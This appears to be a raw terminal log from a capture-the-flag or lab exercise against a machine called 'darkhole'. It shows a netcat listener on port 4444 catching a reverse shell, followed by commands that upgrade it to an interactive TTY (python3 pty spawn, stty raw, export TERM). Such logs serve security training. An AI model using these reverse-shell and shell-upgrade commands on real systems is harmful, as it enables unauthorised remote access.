 listening on [any] 4444 ...
connect to [192.168.31.99] from (UNKNOWN) [192.168.31.12] 42248
bash: cannot set terminal process group (1294): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('pty').spawn('/bin/bash')"
losy@darkhole:/opt/web$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty -a
speed 38400 baud; rows 64; columns 118; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = M-^?; eol2 = M-^?; swtc
;
susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iucl
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4444
losy@darkhole:/opt/web$ export TERM=xterm
losy@darkhole:/opt/web$